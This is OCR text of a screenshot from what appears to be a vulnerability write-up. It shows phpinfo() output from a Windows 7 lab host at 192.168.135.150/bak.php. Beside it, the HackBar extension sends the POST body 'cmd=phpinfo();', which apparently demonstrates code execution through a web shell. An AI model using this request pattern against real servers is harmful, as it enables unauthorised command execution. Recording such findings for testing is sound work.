 漏洞详情
phpinfo()
不安全
192.168.135.150/bak.php
5
PHP Version 5.5.38
php
System
Windows NT WIN7 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1)
i586
Build Date
Jul 20 2016 11:08:49
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--
with-pgo"
Elements Console Sources Performance insights Application Network Memory Performance Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.135.150/bak.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=phpinfo();
Name
Upgrade-Insecure-Requests
1
Name
User-Agent
Name
Accept